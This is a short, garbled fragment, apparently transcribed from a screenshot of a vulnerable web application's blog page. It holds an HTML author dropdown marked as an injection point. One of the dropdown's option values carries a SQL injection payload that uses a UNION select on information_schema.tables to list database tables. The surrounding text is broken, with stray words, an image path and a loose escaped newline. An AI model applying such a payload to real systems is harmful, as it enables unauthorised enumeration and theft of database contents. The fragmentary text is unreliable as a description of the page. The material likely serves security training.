 Name Date
arted:
epaper
1 admin 2009-03-01 22:31:13 Fear me, for I am ROOT!
Network Sources Timeline Profiles Resources Audits Console
<td>
▼<select name="author" id="id_author_select" sqlinjectionpoint="\"1\"">
<option value="53241E83-76EC-4920-AD6D-503DD2A6BA68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Please Choose
Author&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</option>
<option value="6C57C4B5-B341-4539-977B-7ACB9D42985A">Show All</option>
<option value="admin' UNION select '',table_name,'','' from information_schema.tables -- ">admin</option>
"\n"
<option value="adrian">adrian</option>